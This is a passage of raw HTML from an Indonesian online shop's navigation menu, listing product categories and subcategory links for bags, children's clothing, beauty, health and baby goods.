                            [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://gramotei.org/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://gramotei.org/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://gramotei.org/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://gramotei.org/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://gramotei.org/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://gramotei.org/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://gramotei.org/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://gramotei.org/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://gramotei.org/shop-dompet-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                <a href="https://gramotei.org/beli-perhiasan-pria/">
                    <span>Perhiasan Pria</span>
                </a>
                        <script type="text" class="J_data_3_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://gramotei.org/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://gramotei.org/beli-pria-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                <a href="https://gramotei.org/beli-jam-tangan-pria/">
                    <span>Jam Tangan Pria</span>
                </a>
                        <script type="text" class="J_data_3_7">
                            [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://gramotei.org/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://gramotei.org/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://gramotei.org/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-olahraga-pria/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                <a href="https://gramotei.org/fashion-pakaian-anak-laki-laki">
                    <span>Pakaian Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_0">
                            [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://gramotei.org/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://gramotei.org/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://gramotei.org/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://gramotei.org/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://gramotei.org/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://gramotei.org/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://gramotei.org/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://gramotei.org/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://gramotei.org/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://gramotei.org/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://gramotei.org/baju-atasan-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                <a href="https://gramotei.org/pakaian-anak-perempuan">
                    <span>Pakaian Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_1">
                            [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://gramotei.org/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://gramotei.org/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://gramotei.org/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://gramotei.org/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://gramotei.org/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://gramotei.org/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://gramotei.org/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://gramotei.org/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://gramotei.org/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://gramotei.org/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://gramotei.org/shop-girls-jumpsuits-overalls"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                <a href="https://gramotei.org/shop-boy's-muslim-wear">
                    <span>Pakaian Anak Muslim Laki-Laki</span>
                </a>
                        <script type="text" class="J_data_4_2">
                            [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://gramotei.org/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://gramotei.org/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://gramotei.org/shop-boy's-muslimin-accessories"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                <a href="https://gramotei.org/shop-girls-muslim-wear">
                    <span>Pakaian Anak Muslim Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_3">
                            [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://gramotei.org/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://gramotei.org/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                <a href="https://gramotei.org/fashion-sepatu-anak-laki-laki">
                    <span>Sepatu Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_4">
                            [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://gramotei.org/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://gramotei.org/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://gramotei.org/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://gramotei.org/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://gramotei.org/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://gramotei.org/sepatu-sneaker-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                <a href="https://gramotei.org/fashion-sepatu-anak-perempuan">
                    <span>Sepatu Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_5">
                            [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://gramotei.org/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://gramotei.org/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://gramotei.org/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://gramotei.org/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://gramotei.org/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://gramotei.org/sepatu-sneakers-anak-perempuan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                <a href="https://gramotei.org/beli-tas-anak-tl/">
                    <span>Tas Anak</span>
                </a>
                        <script type="text" class="J_data_4_6">
                            [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://gramotei.org/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://gramotei.org/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://gramotei.org/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://gramotei.org/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://gramotei.org/koper-anak-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                <a href="https://gramotei.org/beli-perhiasan-anak/">
                    <span>Perhiasan Anak</span>
                </a>
                        <script type="text" class="J_data_4_7">
                            [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://gramotei.org/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://gramotei.org/beli-anak-perhiasan-fashion/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                <a href="https://gramotei.org/beli-jam-tangan-anak/">
                    <span>Jam Tangan Anak</span>
                </a>
                        <script type="text" class="J_data_4_8">
                            [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-anak-perempuan/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                <a href="https://gramotei.org/beli-perawatan-kulit/">
                    <span>Perawatan Kulit</span>
                </a>
                        <script type="text" class="J_data_5_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://gramotei.org/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://gramotei.org/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://gramotei.org/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://gramotei.org/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://gramotei.org/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://gramotei.org/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://gramotei.org/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://gramotei.org/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://gramotei.org/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://gramotei.org/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://gramotei.org/shop-perawatan-mata"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                <a href="https://gramotei.org/beli-makeup/">
                    <span>Makeup</span>
                </a>
                        <script type="text" class="J_data_5_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://gramotei.org/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://gramotei.org/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://gramotei.org/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://gramotei.org/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://gramotei.org/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://gramotei.org/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://gramotei.org/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://gramotei.org/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://gramotei.org/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://gramotei.org/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://gramotei.org/beli-pembersih-makeup"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                <a href="https://gramotei.org/beli-perawatan-rambut/">
                    <span>Perawatan Rambut</span>
                </a>
                        <script type="text" class="J_data_5_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://gramotei.org/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://gramotei.org/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://gramotei.org/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://gramotei.org/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://gramotei.org/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://gramotei.org/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://gramotei.org/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                <a href="https://gramotei.org/beli-perlengkapan-mandi-tubuh/">
                    <span>Perawatan Tubuh</span>
                </a>
                        <script type="text" class="J_data_5_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://gramotei.org/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://gramotei.org/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://gramotei.org/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://gramotei.org/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://gramotei.org/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://gramotei.org/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://gramotei.org/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://gramotei.org/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://gramotei.org/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://gramotei.org/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://gramotei.org/beli-sabun-pembersih-tangan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                <a href="https://gramotei.org/beli-perawatan-kesehatan-pribadi/">
                    <span>Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_5_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://gramotei.org/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://gramotei.org/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://gramotei.org/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://gramotei.org/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://gramotei.org/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://gramotei.org/shop-Obat-Anti-Serangga"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                <a href="https://gramotei.org/beli-parfum/">
                    <span>Parfum</span>
                </a>
                        <script type="text" class="J_data_5_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://gramotei.org/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://gramotei.org/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://gramotei.org/beli-parfum-unisex"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                <a href="https://gramotei.org/beli-alat-kesehatan-kecantikan/">
                    <span>Alat Kecantikan</span>
                </a>
                        <script type="text" class="J_data_5_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://gramotei.org/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://gramotei.org/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://gramotei.org/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://gramotei.org/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://gramotei.org/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://gramotei.org/shop-alat-perawatan-kulit-tubuh"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                <a href="https://gramotei.org/beli-suplemen-makanan/">
                    <span>Suplemen Makanan</span>
                </a>
                        <script type="text" class="J_data_5_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://gramotei.org/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://gramotei.org/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://gramotei.org/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://gramotei.org/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://gramotei.org/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://gramotei.org/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://gramotei.org/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://gramotei.org/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://gramotei.org/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://gramotei.org/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://gramotei.org/beli-protein"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                <a href="https://gramotei.org/beli-alat-medis/">
                    <span>Alat Medis</span>
                </a>
                        <script type="text" class="J_data_5_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://gramotei.org/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://gramotei.org/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://gramotei.org/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://gramotei.org/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://gramotei.org/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://gramotei.org/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://gramotei.org/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://gramotei.org/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://gramotei.org/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://gramotei.org/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://gramotei.org/beli-stetoskop"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                <a href="https://gramotei.org/jual-perlengkapan-kesehatan-seksual/">
                    <span>Sexual Wellness</span>
                </a>
                        <script type="text" class="J_data_5_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://gramotei.org/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://gramotei.org/beli-pelumas"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                <a href="https://gramotei.org/beli-perawatan-tubuh-kesehatan-pria/">
                    <span>Perawatan Pria</span>
                </a>
                        <script type="text" class="J_data_5_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://gramotei.org/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://gramotei.org/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://gramotei.org/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://gramotei.org/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://gramotei.org/beli-deodoran-pria"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                <a href="https://gramotei.org/kesehatan-manula/">
                    <span>Popok Dewasa</span>
                </a>
                        <script type="text" class="J_data_5_11">
                            [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://gramotei.org/kesehatan-manula/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                <a href="https://gramotei.org/jual-perlengkapan-bayi-balita/">
                    <span>Ibu &amp; Anak</span>
                </a>
                        <script type="text" class="J_data_6_0">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://gramotei.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://gramotei.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://gramotei.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://gramotei.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://gramotei.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://gramotei.org/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://gramotei.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://gramotei.org/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://gramotei.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://gramotei.org/beli-perawatan-kulit-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                <a href="https://gramotei.org/beli-popok-pispot-bb/">
                    <span>Popok Sekali Pakai</span>
                </a>
                        <script type="text" class="J_data_6_1">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://gramotei.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://gramotei.org/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://gramotei.org/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://gramotei.org/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://gramotei.org/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://gramotei.org/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://gramotei.org/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://gramotei.org/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://gramotei.org/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://gramotei.org/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://gramotei.org/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://gramotei.org/beli-detergen-popok-kain/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                <a href="https://gramotei.org/beli-susu-formula/">
                    <span>Makanan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_2">
                            [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://gramotei.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://gramotei.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://gramotei.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://gramotei.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://gramotei.org/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://gramotei.org/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://gramotei.org/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://gramotei.org/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://gramotei.org/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://gramotei.org/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://gramotei.org/beli-susu-maternal/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                <a href="https://gramotei.org/jual-baju-aksesoris-anak/">
                    <span>Pakaian &amp; Aksesoris</span>
                </a>
                        <script type="text" class="J_data_6_3">
                            [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://gramotei.org/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://gramotei.org/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://gramotei.org/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-baju-renang-bayi-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                <a href="https://gramotei.org/beli-makanan-bayi/">
                    <span>Perlengkapan Menyusui</span>
                </a>
                        <script type="text" class="J_data_6_4">
